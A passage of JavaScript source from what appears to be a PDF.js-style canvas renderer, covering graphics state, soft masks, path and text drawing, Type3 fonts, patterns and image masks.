      this.ctx.save();
      if (transform) {
        this.ctx.transform.apply(this.ctx, transform);
      }
      this.ctx.transform.apply(this.ctx, viewport.transform);
      this.baseTransform = this.ctx.mozCurrentTransform.slice();
      if (this.imageLayer) {
        this.imageLayer.beginLayout();
      }
    },
    executeOperatorList: function CanvasGraphics_executeOperatorList(operatorList, executionStartIdx, continueCallback, stepper) {
      var argsArray = operatorList.argsArray;
      var fnArray = operatorList.fnArray;
      var i = executionStartIdx || 0;
      var argsArrayLen = argsArray.length;
      if (argsArrayLen === i) {
        return i;
      }
      var chunkOperations = argsArrayLen - i > EXECUTION_STEPS && typeof continueCallback === 'function';
      var endTime = chunkOperations ? Date.now() + EXECUTION_TIME : 0;
      var steps = 0;
      var commonObjs = this.commonObjs;
      var objs = this.objs;
      var fnId;
      while (true) {
        if (stepper !== undefined && i === stepper.nextBreakPoint) {
          stepper.breakIt(i, continueCallback);
          return i;
        }
        fnId = fnArray[i];
        if (fnId !== OPS.dependency) {
          this[fnId].apply(this, argsArray[i]);
        } else {
          var deps = argsArray[i];
          for (var n = 0, nn = deps.length; n < nn; n++) {
            var depObjId = deps[n];
            var common = depObjId[0] === 'g' && depObjId[1] === '_';
            var objsPool = common ? commonObjs : objs;
            if (!objsPool.isResolved(depObjId)) {
              objsPool.get(depObjId, continueCallback);
              return i;
            }
          }
        }
        i++;
        if (i === argsArrayLen) {
          return i;
        }
        if (chunkOperations && ++steps > EXECUTION_STEPS) {
          if (Date.now() > endTime) {
            continueCallback();
            return i;
          }
          steps = 0;
        }
      }
    },
    endDrawing: function CanvasGraphics_endDrawing() {
      if (this.current.activeSMask !== null) {
        this.endSMaskGroup();
      }
      this.ctx.restore();
      if (this.transparentCanvas) {
        this.ctx = this.compositeCtx;
        this.ctx.save();
        this.ctx.setTransform(1, 0, 0, 1, 0, 0);
        this.ctx.drawImage(this.transparentCanvas, 0, 0);
        this.ctx.restore();
        this.transparentCanvas = null;
      }
      this.cachedCanvases.clear();
      WebGLUtils.clear();
      if (this.imageLayer) {
        this.imageLayer.endLayout();
      }
    },
    setLineWidth: function CanvasGraphics_setLineWidth(width) {
      this.current.lineWidth = width;
      this.ctx.lineWidth = width;
    },
    setLineCap: function CanvasGraphics_setLineCap(style) {
      this.ctx.lineCap = LINE_CAP_STYLES[style];
    },
    setLineJoin: function CanvasGraphics_setLineJoin(style) {
      this.ctx.lineJoin = LINE_JOIN_STYLES[style];
    },
    setMiterLimit: function CanvasGraphics_setMiterLimit(limit) {
      this.ctx.miterLimit = limit;
    },
    setDash: function CanvasGraphics_setDash(dashArray, dashPhase) {
      var ctx = this.ctx;
      if (ctx.setLineDash !== undefined) {
        ctx.setLineDash(dashArray);
        ctx.lineDashOffset = dashPhase;
      }
    },
    setRenderingIntent: function CanvasGraphics_setRenderingIntent(intent) {},
    setFlatness: function CanvasGraphics_setFlatness(flatness) {},
    setGState: function CanvasGraphics_setGState(states) {
      for (var i = 0, ii = states.length; i < ii; i++) {
        var state = states[i];
        var key = state[0];
        var value = state[1];
        switch (key) {
          case 'LW':
            this.setLineWidth(value);
            break;
          case 'LC':
            this.setLineCap(value);
            break;
          case 'LJ':
            this.setLineJoin(value);
            break;
          case 'ML':
            this.setMiterLimit(value);
            break;
          case 'D':
            this.setDash(value[0], value[1]);
            break;
          case 'RI':
            this.setRenderingIntent(value);
            break;
          case 'FL':
            this.setFlatness(value);
            break;
          case 'Font':
            this.setFont(value[0], value[1]);
            break;
          case 'CA':
            this.current.strokeAlpha = state[1];
            break;
          case 'ca':
            this.current.fillAlpha = state[1];
            this.ctx.globalAlpha = state[1];
            break;
          case 'BM':
            this.ctx.globalCompositeOperation = value;
            break;
          case 'SMask':
            if (this.current.activeSMask) {
              if (this.stateStack.length > 0 && this.stateStack[this.stateStack.length - 1].activeSMask === this.current.activeSMask) {
                this.suspendSMaskGroup();
              } else {
                this.endSMaskGroup();
              }
            }
            this.current.activeSMask = value ? this.tempSMask : null;
            if (this.current.activeSMask) {
              this.beginSMaskGroup();
            }
            this.tempSMask = null;
            break;
        }
      }
    },
    beginSMaskGroup: function CanvasGraphics_beginSMaskGroup() {
      var activeSMask = this.current.activeSMask;
      var drawnWidth = activeSMask.canvas.width;
      var drawnHeight = activeSMask.canvas.height;
      var cacheId = 'smaskGroupAt' + this.groupLevel;
      var scratchCanvas = this.cachedCanvases.getCanvas(cacheId, drawnWidth, drawnHeight, true);
      var currentCtx = this.ctx;
      var currentTransform = currentCtx.mozCurrentTransform;
      this.ctx.save();
      var groupCtx = scratchCanvas.context;
      groupCtx.scale(1 / activeSMask.scaleX, 1 / activeSMask.scaleY);
      groupCtx.translate(-activeSMask.offsetX, -activeSMask.offsetY);
      groupCtx.transform.apply(groupCtx, currentTransform);
      activeSMask.startTransformInverse = groupCtx.mozCurrentTransformInverse;
      copyCtxState(currentCtx, groupCtx);
      this.ctx = groupCtx;
      this.setGState([['BM', 'source-over'], ['ca', 1], ['CA', 1]]);
      this.groupStack.push(currentCtx);
      this.groupLevel++;
    },
    suspendSMaskGroup: function CanvasGraphics_endSMaskGroup() {
      var groupCtx = this.ctx;
      this.groupLevel--;
      this.ctx = this.groupStack.pop();
      composeSMask(this.ctx, this.current.activeSMask, groupCtx);
      this.ctx.restore();
      this.ctx.save();
      copyCtxState(groupCtx, this.ctx);
      this.current.resumeSMaskCtx = groupCtx;
      var deltaTransform = Util.transform(this.current.activeSMask.startTransformInverse, groupCtx.mozCurrentTransform);
      this.ctx.transform.apply(this.ctx, deltaTransform);
      groupCtx.save();
      groupCtx.setTransform(1, 0, 0, 1, 0, 0);
      groupCtx.clearRect(0, 0, groupCtx.canvas.width, groupCtx.canvas.height);
      groupCtx.restore();
    },
    resumeSMaskGroup: function CanvasGraphics_endSMaskGroup() {
      var groupCtx = this.current.resumeSMaskCtx;
      var currentCtx = this.ctx;
      this.ctx = groupCtx;
      this.groupStack.push(currentCtx);
      this.groupLevel++;
    },
    endSMaskGroup: function CanvasGraphics_endSMaskGroup() {
      var groupCtx = this.ctx;
      this.groupLevel--;
      this.ctx = this.groupStack.pop();
      composeSMask(this.ctx, this.current.activeSMask, groupCtx);
      this.ctx.restore();
      copyCtxState(groupCtx, this.ctx);
      var deltaTransform = Util.transform(this.current.activeSMask.startTransformInverse, groupCtx.mozCurrentTransform);
      this.ctx.transform.apply(this.ctx, deltaTransform);
    },
    save: function CanvasGraphics_save() {
      this.ctx.save();
      var old = this.current;
      this.stateStack.push(old);
      this.current = old.clone();
      this.current.resumeSMaskCtx = null;
    },
    restore: function CanvasGraphics_restore() {
      if (this.current.resumeSMaskCtx) {
        this.resumeSMaskGroup();
      }
      if (this.current.activeSMask !== null && (this.stateStack.length === 0 || this.stateStack[this.stateStack.length - 1].activeSMask !== this.current.activeSMask)) {
        this.endSMaskGroup();
      }
      if (this.stateStack.length !== 0) {
        this.current = this.stateStack.pop();
        this.ctx.restore();
        this.pendingClip = null;
        this.cachedGetSinglePixelWidth = null;
      }
    },
    transform: function CanvasGraphics_transform(a, b, c, d, e, f) {
      this.ctx.transform(a, b, c, d, e, f);
      this.cachedGetSinglePixelWidth = null;
    },
    constructPath: function CanvasGraphics_constructPath(ops, args) {
      var ctx = this.ctx;
      var current = this.current;
      var x = current.x,
          y = current.y;
      for (var i = 0, j = 0, ii = ops.length; i < ii; i++) {
        switch (ops[i] | 0) {
          case OPS.rectangle:
            x = args[j++];
            y = args[j++];
            var width = args[j++];
            var height = args[j++];
            if (width === 0) {
              width = this.getSinglePixelWidth();
            }
            if (height === 0) {
              height = this.getSinglePixelWidth();
            }
            var xw = x + width;
            var yh = y + height;
            this.ctx.moveTo(x, y);
            this.ctx.lineTo(xw, y);
            this.ctx.lineTo(xw, yh);
            this.ctx.lineTo(x, yh);
            this.ctx.lineTo(x, y);
            this.ctx.closePath();
            break;
          case OPS.moveTo:
            x = args[j++];
            y = args[j++];
            ctx.moveTo(x, y);
            break;
          case OPS.lineTo:
            x = args[j++];
            y = args[j++];
            ctx.lineTo(x, y);
            break;
          case OPS.curveTo:
            x = args[j + 4];
            y = args[j + 5];
            ctx.bezierCurveTo(args[j], args[j + 1], args[j + 2], args[j + 3], x, y);
            j += 6;
            break;
          case OPS.curveTo2:
            ctx.bezierCurveTo(x, y, args[j], args[j + 1], args[j + 2], args[j + 3]);
            x = args[j + 2];
            y = args[j + 3];
            j += 4;
            break;
          case OPS.curveTo3:
            x = args[j + 2];
            y = args[j + 3];
            ctx.bezierCurveTo(args[j], args[j + 1], x, y, x, y);
            j += 4;
            break;
          case OPS.closePath:
            ctx.closePath();
            break;
        }
      }
      current.setCurrentPoint(x, y);
    },
    closePath: function CanvasGraphics_closePath() {
      this.ctx.closePath();
    },
    stroke: function CanvasGraphics_stroke(consumePath) {
      consumePath = typeof consumePath !== 'undefined' ? consumePath : true;
      var ctx = this.ctx;
      var strokeColor = this.current.strokeColor;
      ctx.lineWidth = Math.max(this.getSinglePixelWidth() * MIN_WIDTH_FACTOR, this.current.lineWidth);
      ctx.globalAlpha = this.current.strokeAlpha;
      if (strokeColor && strokeColor.hasOwnProperty('type') && strokeColor.type === 'Pattern') {
        ctx.save();
        ctx.strokeStyle = strokeColor.getPattern(ctx, this);
        ctx.stroke();
        ctx.restore();
      } else {
        ctx.stroke();
      }
      if (consumePath) {
        this.consumePath();
      }
      ctx.globalAlpha = this.current.fillAlpha;
    },
    closeStroke: function CanvasGraphics_closeStroke() {
      this.closePath();
      this.stroke();
    },
    fill: function CanvasGraphics_fill(consumePath) {
      consumePath = typeof consumePath !== 'undefined' ? consumePath : true;
      var ctx = this.ctx;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      var needRestore = false;
      if (isPatternFill) {
        ctx.save();
        if (this.baseTransform) {
          ctx.setTransform.apply(ctx, this.baseTransform);
        }
        ctx.fillStyle = fillColor.getPattern(ctx, this);
        needRestore = true;
      }
      if (this.pendingEOFill) {
        ctx.fill('evenodd');
        this.pendingEOFill = false;
      } else {
        ctx.fill();
      }
      if (needRestore) {
        ctx.restore();
      }
      if (consumePath) {
        this.consumePath();
      }
    },
    eoFill: function CanvasGraphics_eoFill() {
      this.pendingEOFill = true;
      this.fill();
    },
    fillStroke: function CanvasGraphics_fillStroke() {
      this.fill(false);
      this.stroke(false);
      this.consumePath();
    },
    eoFillStroke: function CanvasGraphics_eoFillStroke() {
      this.pendingEOFill = true;
      this.fillStroke();
    },
    closeFillStroke: function CanvasGraphics_closeFillStroke() {
      this.closePath();
      this.fillStroke();
    },
    closeEOFillStroke: function CanvasGraphics_closeEOFillStroke() {
      this.pendingEOFill = true;
      this.closePath();
      this.fillStroke();
    },
    endPath: function CanvasGraphics_endPath() {
      this.consumePath();
    },
    clip: function CanvasGraphics_clip() {
      this.pendingClip = NORMAL_CLIP;
    },
    eoClip: function CanvasGraphics_eoClip() {
      this.pendingClip = EO_CLIP;
    },
    beginText: function CanvasGraphics_beginText() {
      this.current.textMatrix = IDENTITY_MATRIX;
      this.current.textMatrixScale = 1;
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
    },
    endText: function CanvasGraphics_endText() {
      var paths = this.pendingTextPaths;
      var ctx = this.ctx;
      if (paths === undefined) {
        ctx.beginPath();
        return;
      }
      ctx.save();
      ctx.beginPath();
      for (var i = 0; i < paths.length; i++) {
        var path = paths[i];
        ctx.setTransform.apply(ctx, path.transform);
        ctx.translate(path.x, path.y);
        path.addToPath(ctx, path.fontSize);
      }
      ctx.restore();
      ctx.clip();
      ctx.beginPath();
      delete this.pendingTextPaths;
    },
    setCharSpacing: function CanvasGraphics_setCharSpacing(spacing) {
      this.current.charSpacing = spacing;
    },
    setWordSpacing: function CanvasGraphics_setWordSpacing(spacing) {
      this.current.wordSpacing = spacing;
    },
    setHScale: function CanvasGraphics_setHScale(scale) {
      this.current.textHScale = scale / 100;
    },
    setLeading: function CanvasGraphics_setLeading(leading) {
      this.current.leading = -leading;
    },
    setFont: function CanvasGraphics_setFont(fontRefName, size) {
      var fontObj = this.commonObjs.get(fontRefName);
      var current = this.current;
      if (!fontObj) {
        error('Can\'t find font for ' + fontRefName);
      }
      current.fontMatrix = fontObj.fontMatrix ? fontObj.fontMatrix : FONT_IDENTITY_MATRIX;
      if (current.fontMatrix[0] === 0 || current.fontMatrix[3] === 0) {
        warn('Invalid font matrix for font ' + fontRefName);
      }
      if (size < 0) {
        size = -size;
        current.fontDirection = -1;
      } else {
        current.fontDirection = 1;
      }
      this.current.font = fontObj;
      this.current.fontSize = size;
      if (fontObj.isType3Font) {
        return;
      }
      var name = fontObj.loadedName || 'sans-serif';
      var bold = fontObj.black ? '900' : fontObj.bold ? 'bold' : 'normal';
      var italic = fontObj.italic ? 'italic' : 'normal';
      var typeface = '"' + name + '", ' + fontObj.fallbackName;
      var browserFontSize = size < MIN_FONT_SIZE ? MIN_FONT_SIZE : size > MAX_FONT_SIZE ? MAX_FONT_SIZE : size;
      this.current.fontSizeScale = size / browserFontSize;
      var rule = italic + ' ' + bold + ' ' + browserFontSize + 'px ' + typeface;
      this.ctx.font = rule;
    },
    setTextRenderingMode: function CanvasGraphics_setTextRenderingMode(mode) {
      this.current.textRenderingMode = mode;
    },
    setTextRise: function CanvasGraphics_setTextRise(rise) {
      this.current.textRise = rise;
    },
    moveText: function CanvasGraphics_moveText(x, y) {
      this.current.x = this.current.lineX += x;
      this.current.y = this.current.lineY += y;
    },
    setLeadingMoveText: function CanvasGraphics_setLeadingMoveText(x, y) {
      this.setLeading(-y);
      this.moveText(x, y);
    },
    setTextMatrix: function CanvasGraphics_setTextMatrix(a, b, c, d, e, f) {
      this.current.textMatrix = [a, b, c, d, e, f];
      this.current.textMatrixScale = Math.sqrt(a * a + b * b);
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
    },
    nextLine: function CanvasGraphics_nextLine() {
      this.moveText(0, this.current.leading);
    },
    paintChar: function CanvasGraphics_paintChar(character, x, y) {
      var ctx = this.ctx;
      var current = this.current;
      var font = current.font;
      var textRenderingMode = current.textRenderingMode;
      var fontSize = current.fontSize / current.fontSizeScale;
      var fillStrokeMode = textRenderingMode & TextRenderingMode.FILL_STROKE_MASK;
      var isAddToPathSet = !!(textRenderingMode & TextRenderingMode.ADD_TO_PATH_FLAG);
      var addToPath;
      if (font.disableFontFace || isAddToPathSet) {
        addToPath = font.getPathGenerator(this.commonObjs, character);
      }
      if (font.disableFontFace) {
        ctx.save();
        ctx.translate(x, y);
        ctx.beginPath();
        addToPath(ctx, fontSize);
        if (fillStrokeMode === TextRenderingMode.FILL || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          ctx.fill();
        }
        if (fillStrokeMode === TextRenderingMode.STROKE || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          ctx.stroke();
        }
        ctx.restore();
      } else {
        if (fillStrokeMode === TextRenderingMode.FILL || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          ctx.fillText(character, x, y);
        }
        if (fillStrokeMode === TextRenderingMode.STROKE || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          ctx.strokeText(character, x, y);
        }
      }
      if (isAddToPathSet) {
        var paths = this.pendingTextPaths || (this.pendingTextPaths = []);
        paths.push({
          transform: ctx.mozCurrentTransform,
          x: x,
          y: y,
          fontSize: fontSize,
          addToPath: addToPath
        });
      }
    },
    get isFontSubpixelAAEnabled() {
      var ctx = this.canvasFactory.create(10, 10).context;
      ctx.scale(1.5, 1);
      ctx.fillText('I', 0, 10);
      var data = ctx.getImageData(0, 0, 10, 10).data;
      var enabled = false;
      for (var i = 3; i < data.length; i += 4) {
        if (data[i] > 0 && data[i] < 255) {
          enabled = true;
          break;
        }
      }
      return shadow(this, 'isFontSubpixelAAEnabled', enabled);
    },
    showText: function CanvasGraphics_showText(glyphs) {
      var current = this.current;
      var font = current.font;
      if (font.isType3Font) {
        return this.showType3Text(glyphs);
      }
      var fontSize = current.fontSize;
      if (fontSize === 0) {
        return;
      }
      var ctx = this.ctx;
      var fontSizeScale = current.fontSizeScale;
      var charSpacing = current.charSpacing;
      var wordSpacing = current.wordSpacing;
      var fontDirection = current.fontDirection;
      var textHScale = current.textHScale * fontDirection;
      var glyphsLength = glyphs.length;
      var vertical = font.vertical;
      var spacingDir = vertical ? 1 : -1;
      var defaultVMetrics = font.defaultVMetrics;
      var widthAdvanceScale = fontSize * current.fontMatrix[0];
      var simpleFillText = current.textRenderingMode === TextRenderingMode.FILL && !font.disableFontFace;
      ctx.save();
      ctx.transform.apply(ctx, current.textMatrix);
      ctx.translate(current.x, current.y + current.textRise);
      if (current.patternFill) {
        ctx.fillStyle = current.fillColor.getPattern(ctx, this);
      }
      if (fontDirection > 0) {
        ctx.scale(textHScale, -1);
      } else {
        ctx.scale(textHScale, 1);
      }
      var lineWidth = current.lineWidth;
      var scale = current.textMatrixScale;
      if (scale === 0 || lineWidth === 0) {
        var fillStrokeMode = current.textRenderingMode & TextRenderingMode.FILL_STROKE_MASK;
        if (fillStrokeMode === TextRenderingMode.STROKE || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          this.cachedGetSinglePixelWidth = null;
          lineWidth = this.getSinglePixelWidth() * MIN_WIDTH_FACTOR;
        }
      } else {
        lineWidth /= scale;
      }
      if (fontSizeScale !== 1.0) {
        ctx.scale(fontSizeScale, fontSizeScale);
        lineWidth /= fontSizeScale;
      }
      ctx.lineWidth = lineWidth;
      var x = 0,
          i;
      for (i = 0; i < glyphsLength; ++i) {
        var glyph = glyphs[i];
        if (isNum(glyph)) {
          x += spacingDir * glyph * fontSize / 1000;
          continue;
        }
        var restoreNeeded = false;
        var spacing = (glyph.isSpace ? wordSpacing : 0) + charSpacing;
        var character = glyph.fontChar;
        var accent = glyph.accent;
        var scaledX, scaledY, scaledAccentX, scaledAccentY;
        var width = glyph.width;
        if (vertical) {
          var vmetric, vx, vy;
          vmetric = glyph.vmetric || defaultVMetrics;
          vx = glyph.vmetric ? vmetric[1] : width * 0.5;
          vx = -vx * widthAdvanceScale;
          vy = vmetric[2] * widthAdvanceScale;
          width = vmetric ? -vmetric[0] : width;
          scaledX = vx / fontSizeScale;
          scaledY = (x + vy) / fontSizeScale;
        } else {
          scaledX = x / fontSizeScale;
          scaledY = 0;
        }
        if (font.remeasure && width > 0) {
          var measuredWidth = ctx.measureText(character).width * 1000 / fontSize * fontSizeScale;
          if (width < measuredWidth && this.isFontSubpixelAAEnabled) {
            var characterScaleX = width / measuredWidth;
            restoreNeeded = true;
            ctx.save();
            ctx.scale(characterScaleX, 1);
            scaledX /= characterScaleX;
          } else if (width !== measuredWidth) {
            scaledX += (width - measuredWidth) / 2000 * fontSize / fontSizeScale;
          }
        }
        if (glyph.isInFont || font.missingFile) {
          if (simpleFillText && !accent) {
            ctx.fillText(character, scaledX, scaledY);
          } else {
            this.paintChar(character, scaledX, scaledY);
            if (accent) {
              scaledAccentX = scaledX + accent.offset.x / fontSizeScale;
              scaledAccentY = scaledY - accent.offset.y / fontSizeScale;
              this.paintChar(accent.fontChar, scaledAccentX, scaledAccentY);
            }
          }
        }
        var charWidth = width * widthAdvanceScale + spacing * fontDirection;
        x += charWidth;
        if (restoreNeeded) {
          ctx.restore();
        }
      }
      if (vertical) {
        current.y -= x * textHScale;
      } else {
        current.x += x * textHScale;
      }
      ctx.restore();
    },
    showType3Text: function CanvasGraphics_showType3Text(glyphs) {
      var ctx = this.ctx;
      var current = this.current;
      var font = current.font;
      var fontSize = current.fontSize;
      var fontDirection = current.fontDirection;
      var spacingDir = font.vertical ? 1 : -1;
      var charSpacing = current.charSpacing;
      var wordSpacing = current.wordSpacing;
      var textHScale = current.textHScale * fontDirection;
      var fontMatrix = current.fontMatrix || FONT_IDENTITY_MATRIX;
      var glyphsLength = glyphs.length;
      var isTextInvisible = current.textRenderingMode === TextRenderingMode.INVISIBLE;
      var i, glyph, width, spacingLength;
      if (isTextInvisible || fontSize === 0) {
        return;
      }
      this.cachedGetSinglePixelWidth = null;
      ctx.save();
      ctx.transform.apply(ctx, current.textMatrix);
      ctx.translate(current.x, current.y);
      ctx.scale(textHScale, fontDirection);
      for (i = 0; i < glyphsLength; ++i) {
        glyph = glyphs[i];
        if (isNum(glyph)) {
          spacingLength = spacingDir * glyph * fontSize / 1000;
          this.ctx.translate(spacingLength, 0);
          current.x += spacingLength * textHScale;
          continue;
        }
        var spacing = (glyph.isSpace ? wordSpacing : 0) + charSpacing;
        var operatorList = font.charProcOperatorList[glyph.operatorListId];
        if (!operatorList) {
          warn('Type3 character \"' + glyph.operatorListId + '\" is not available');
          continue;
        }
        this.processingType3 = glyph;
        this.save();
        ctx.scale(fontSize, fontSize);
        ctx.transform.apply(ctx, fontMatrix);
        this.executeOperatorList(operatorList);
        this.restore();
        var transformed = Util.applyTransform([glyph.width, 0], fontMatrix);
        width = transformed[0] * fontSize + spacing;
        ctx.translate(width, 0);
        current.x += width * textHScale;
      }
      ctx.restore();
      this.processingType3 = null;
    },
    setCharWidth: function CanvasGraphics_setCharWidth(xWidth, yWidth) {},
    setCharWidthAndBounds: function CanvasGraphics_setCharWidthAndBounds(xWidth, yWidth, llx, lly, urx, ury) {
      this.ctx.rect(llx, lly, urx - llx, ury - lly);
      this.clip();
      this.endPath();
    },
    getColorN_Pattern: function CanvasGraphics_getColorN_Pattern(IR) {
      var pattern;
      if (IR[0] === 'TilingPattern') {
        var color = IR[1];
        var baseTransform = this.baseTransform || this.ctx.mozCurrentTransform.slice();
        var self = this;
        var canvasGraphicsFactory = {
          createCanvasGraphics: function (ctx) {
            return new CanvasGraphics(ctx, self.commonObjs, self.objs, self.canvasFactory);
          }
        };
        pattern = new TilingPattern(IR, color, this.ctx, canvasGraphicsFactory, baseTransform);
      } else {
        pattern = getShadingPatternFromIR(IR);
      }
      return pattern;
    },
    setStrokeColorN: function CanvasGraphics_setStrokeColorN() {
      this.current.strokeColor = this.getColorN_Pattern(arguments);
    },
    setFillColorN: function CanvasGraphics_setFillColorN() {
      this.current.fillColor = this.getColorN_Pattern(arguments);
      this.current.patternFill = true;
    },
    setStrokeRGBColor: function CanvasGraphics_setStrokeRGBColor(r, g, b) {
      var color = Util.makeCssRgb(r, g, b);
      this.ctx.strokeStyle = color;
      this.current.strokeColor = color;
    },
    setFillRGBColor: function CanvasGraphics_setFillRGBColor(r, g, b) {
      var color = Util.makeCssRgb(r, g, b);
      this.ctx.fillStyle = color;
      this.current.fillColor = color;
      this.current.patternFill = false;
    },
    shadingFill: function CanvasGraphics_shadingFill(patternIR) {
      var ctx = this.ctx;
      this.save();
      var pattern = getShadingPatternFromIR(patternIR);
      ctx.fillStyle = pattern.getPattern(ctx, this, true);
      var inv = ctx.mozCurrentTransformInverse;
      if (inv) {
        var canvas = ctx.canvas;
        var width = canvas.width;
        var height = canvas.height;
        var bl = Util.applyTransform([0, 0], inv);
        var br = Util.applyTransform([0, height], inv);
        var ul = Util.applyTransform([width, 0], inv);
        var ur = Util.applyTransform([width, height], inv);
        var x0 = Math.min(bl[0], br[0], ul[0], ur[0]);
        var y0 = Math.min(bl[1], br[1], ul[1], ur[1]);
        var x1 = Math.max(bl[0], br[0], ul[0], ur[0]);
        var y1 = Math.max(bl[1], br[1], ul[1], ur[1]);
        this.ctx.fillRect(x0, y0, x1 - x0, y1 - y0);
      } else {
        this.ctx.fillRect(-1e10, -1e10, 2e10, 2e10);
      }
      this.restore();
    },
    beginInlineImage: function CanvasGraphics_beginInlineImage() {
      error('Should not call beginInlineImage');
    },
    beginImageData: function CanvasGraphics_beginImageData() {
      error('Should not call beginImageData');
    },
    paintFormXObjectBegin: function CanvasGraphics_paintFormXObjectBegin(matrix, bbox) {
      this.save();
      this.baseTransformStack.push(this.baseTransform);
      if (isArray(matrix) && matrix.length === 6) {
        this.transform.apply(this, matrix);
      }
      this.baseTransform = this.ctx.mozCurrentTransform;
      if (isArray(bbox) && bbox.length === 4) {
        var width = bbox[2] - bbox[0];
        var height = bbox[3] - bbox[1];
        this.ctx.rect(bbox[0], bbox[1], width, height);
        this.clip();
        this.endPath();
      }
    },
    paintFormXObjectEnd: function CanvasGraphics_paintFormXObjectEnd() {
      this.restore();
      this.baseTransform = this.baseTransformStack.pop();
    },
    beginGroup: function CanvasGraphics_beginGroup(group) {
      this.save();
      var currentCtx = this.ctx;
      if (!group.isolated) {
        info('TODO: Support non-isolated groups.');
      }
      if (group.knockout) {
        warn('Knockout groups not supported.');
      }
      var currentTransform = currentCtx.mozCurrentTransform;
      if (group.matrix) {
        currentCtx.transform.apply(currentCtx, group.matrix);
      }
      assert(group.bbox, 'Bounding box is required.');
      var bounds = Util.getAxialAlignedBoundingBox(group.bbox, currentCtx.mozCurrentTransform);
      var canvasBounds = [0, 0, currentCtx.canvas.width, currentCtx.canvas.height];
      bounds = Util.intersect(bounds, canvasBounds) || [0, 0, 0, 0];
      var offsetX = Math.floor(bounds[0]);
      var offsetY = Math.floor(bounds[1]);
      var drawnWidth = Math.max(Math.ceil(bounds[2]) - offsetX, 1);
      var drawnHeight = Math.max(Math.ceil(bounds[3]) - offsetY, 1);
      var scaleX = 1,
          scaleY = 1;
      if (drawnWidth > MAX_GROUP_SIZE) {
        scaleX = drawnWidth / MAX_GROUP_SIZE;
        drawnWidth = MAX_GROUP_SIZE;
      }
      if (drawnHeight > MAX_GROUP_SIZE) {
        scaleY = drawnHeight / MAX_GROUP_SIZE;
        drawnHeight = MAX_GROUP_SIZE;
      }
      var cacheId = 'groupAt' + this.groupLevel;
      if (group.smask) {
        cacheId += '_smask_' + this.smaskCounter++ % 2;
      }
      var scratchCanvas = this.cachedCanvases.getCanvas(cacheId, drawnWidth, drawnHeight, true);
      var groupCtx = scratchCanvas.context;
      groupCtx.scale(1 / scaleX, 1 / scaleY);
      groupCtx.translate(-offsetX, -offsetY);
      groupCtx.transform.apply(groupCtx, currentTransform);
      if (group.smask) {
        this.smaskStack.push({
          canvas: scratchCanvas.canvas,
          context: groupCtx,
          offsetX: offsetX,
          offsetY: offsetY,
          scaleX: scaleX,
          scaleY: scaleY,
          subtype: group.smask.subtype,
          backdrop: group.smask.backdrop,
          transferMap: group.smask.transferMap || null,
          startTransformInverse: null
        });
      } else {
        currentCtx.setTransform(1, 0, 0, 1, 0, 0);
        currentCtx.translate(offsetX, offsetY);
        currentCtx.scale(scaleX, scaleY);
      }
      copyCtxState(currentCtx, groupCtx);
      this.ctx = groupCtx;
      this.setGState([['BM', 'source-over'], ['ca', 1], ['CA', 1]]);
      this.groupStack.push(currentCtx);
      this.groupLevel++;
      this.current.activeSMask = null;
    },
    endGroup: function CanvasGraphics_endGroup(group) {
      this.groupLevel--;
      var groupCtx = this.ctx;
      this.ctx = this.groupStack.pop();
      if (this.ctx.imageSmoothingEnabled !== undefined) {
        this.ctx.imageSmoothingEnabled = false;
      } else {
        this.ctx.mozImageSmoothingEnabled = false;
      }
      if (group.smask) {
        this.tempSMask = this.smaskStack.pop();
      } else {
        this.ctx.drawImage(groupCtx.canvas, 0, 0);
      }
      this.restore();
    },
    beginAnnotations: function CanvasGraphics_beginAnnotations() {
      this.save();
      this.current = new CanvasExtraState();
      if (this.baseTransform) {
        this.ctx.setTransform.apply(this.ctx, this.baseTransform);
      }
    },
    endAnnotations: function CanvasGraphics_endAnnotations() {
      this.restore();
    },
    beginAnnotation: function CanvasGraphics_beginAnnotation(rect, transform, matrix) {
      this.save();
      if (isArray(rect) && rect.length === 4) {
        var width = rect[2] - rect[0];
        var height = rect[3] - rect[1];
        this.ctx.rect(rect[0], rect[1], width, height);
        this.clip();
        this.endPath();
      }
      this.transform.apply(this, transform);
      this.transform.apply(this, matrix);
    },
    endAnnotation: function CanvasGraphics_endAnnotation() {
      this.restore();
    },
    paintJpegXObject: function CanvasGraphics_paintJpegXObject(objId, w, h) {
      var domImage = this.objs.get(objId);
      if (!domImage) {
        warn('Dependent image isn\'t ready yet');
        return;
      }
      this.save();
      var ctx = this.ctx;
      ctx.scale(1 / w, -1 / h);
      ctx.drawImage(domImage, 0, 0, domImage.width, domImage.height, 0, -h, w, h);
      if (this.imageLayer) {
        var currentTransform = ctx.mozCurrentTransformInverse;
        var position = this.getCanvasPosition(0, 0);
        this.imageLayer.appendImage({
          objId: objId,
          left: position[0],
          top: position[1],
          width: w / currentTransform[0],
          height: h / currentTransform[3]
        });
      }
      this.restore();
    },
    paintImageMaskXObject: function CanvasGraphics_paintImageMaskXObject(img) {
      var ctx = this.ctx;
      var width = img.width,
          height = img.height;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      var glyph = this.processingType3;
      if (COMPILE_TYPE3_GLYPHS && glyph && glyph.compiled === undefined) {
        if (width <= MAX_SIZE_TO_COMPILE && height <= MAX_SIZE_TO_COMPILE) {
          glyph.compiled = compileType3Glyph({
            data: img.data,
            width: width,
            height: height
          });
        } else {
          glyph.compiled = null;
        }
      }
      if (glyph && glyph.compiled) {
        glyph.compiled(ctx);
        return;
      }
      var maskCanvas = this.cachedCanvases.getCanvas('maskCanvas', width, height);
      var maskCtx = maskCanvas.context;
      maskCtx.save();
      putBinaryImageMask(maskCtx, img);
      maskCtx.globalCompositeOperation = 'source-in';
      maskCtx.fillStyle = isPatternFill ? fillColor.getPattern(maskCtx, this) : fillColor;
      maskCtx.fillRect(0, 0, width, height);
      maskCtx.restore();
      this.paintInlineImageXObject(maskCanvas.canvas);
    },
    paintImageMaskXObjectRepeat: function CanvasGraphics_paintImageMaskXObjectRepeat(imgData, scaleX, scaleY, positions) {
      var width = imgData.width;
      var height = imgData.height;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      var maskCanvas = this.cachedCanvases.getCanvas('maskCanvas', width, height);
